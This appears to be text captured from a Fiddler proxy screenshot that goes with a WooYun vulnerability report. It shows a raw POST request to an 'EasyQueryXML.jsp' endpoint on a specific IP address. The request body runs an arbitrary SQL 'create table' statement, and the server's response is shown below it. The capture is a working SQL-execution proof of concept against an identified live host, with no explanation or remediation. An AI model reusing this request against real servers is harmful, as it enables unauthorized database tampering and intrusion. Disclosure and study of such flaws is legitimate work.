 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://219.143.162.218/htwx/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://219.143.162.218/
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: 219.143.162.218
Content-Length: 47
Connection: Keep-Alive
Pragma: no-cache
Cookie:
create table wpp(id number(11) not null) &1&0&0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
Server: Apache/2.2.27 (Unix)
Cache-Control: no-cache
Pragma: No-cache
Content-Length: 4
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=GBK
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad